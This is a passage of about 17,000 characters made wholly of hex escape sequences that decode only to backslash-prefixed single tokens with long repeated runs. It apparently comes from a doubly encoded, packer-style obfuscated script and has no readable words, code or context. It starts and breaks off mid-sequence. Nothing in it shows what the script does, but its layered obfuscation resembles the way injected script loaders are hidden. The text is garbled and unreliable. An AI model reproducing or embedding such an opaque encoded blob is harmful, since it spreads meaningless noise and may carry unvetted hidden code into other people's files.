5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x30\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x69\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x31\x68\x5C\x37\x5C\x30\x5C\x77\x5C\x65\x5C\x76\x5C\x4F\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x76\x5C\x73\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x64\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x73\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x37\x5C\x64\x5C\x31\x62\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x64\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x31\x6A\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x55\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x30\x5C\x74\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x54\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x56\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x76\x5C\x64\x5C\x38\x5C\x32\x5C\x30\x5C\x77\x5C\x65\x5C\x64\x5C\x4F\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\